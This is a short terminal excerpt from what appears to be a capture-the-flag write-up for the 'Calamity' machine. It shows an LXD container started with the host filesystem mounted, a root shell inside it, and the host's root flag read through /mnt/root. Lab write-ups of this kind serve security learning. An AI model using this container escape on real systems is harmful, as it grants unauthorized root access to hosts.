 dayuJoker
dayuEuropa
ayuCalamity
xalvas@calamity:~/dayu$ lxc start ignite
xalvas@calamity:~/dayu$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /root
~ # cat root.txt
cat: can't open 'root.txt': No such file or directory
~ # ls
~ # ls -la
total 12
drwx------ 2 root root 4096 May 20 08:20 .
drwxr-xr-x 19 root root 4096 May 20 08:19 ..
-rw------- 1 root root 35 May 20 08:21 .ash_history
~ # cd /mnt
/mnt # ls
root
/mnt # cd root
/mnt/root # ls
bin etc initrd.img.old media proc sbin srv usr vmlinuz.old
boot home lib mnt root sec sys var
dev initrd.img lost+found opt run snap tmp vmlinuz
/mnt/root # cd root
/mnt/root/root # ls
peda root.txt scr
/mnt/root/root # cat root.txt
3c
/mnt/root/root #
大余安全
https://blog.csdn.net/qq_34801745